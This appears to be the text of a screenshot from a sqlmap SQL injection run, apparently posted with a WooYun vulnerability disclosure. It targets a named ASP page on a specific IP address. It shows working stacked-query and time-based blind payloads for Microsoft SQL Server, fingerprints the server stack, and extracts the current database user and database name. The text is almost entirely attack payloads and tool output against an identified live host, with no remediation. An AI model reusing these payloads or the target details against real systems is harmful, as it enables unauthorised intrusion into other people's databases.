 管理员: sqlmap - sqlmap.py  -u "http://223.67.133.9:81/syxdzts/pl_add.asp?id=" --...
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: S1=111'); WAITFOR DELAY '0:0:5'--&B1=%CC%E1%BD%BB
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: S1=111') WAITFOR DELAY '0:0:5'--&B1=%CC%E1%BD%BB
---
[13:37:41] [INFO] testing Microsoft SQL Server
[13:37:41] [INFO] confirming Microsoft SQL Server
[13:37:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[13:37:41] [INFO] fetching current user
[13:37:41] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[13:37:55] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[13:38:01] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
hw
current user:    'hw'
[13:38:54] [INFO] fetching current database
[13:38:54] [INFO] retrieved: dzb
www.wooyun.org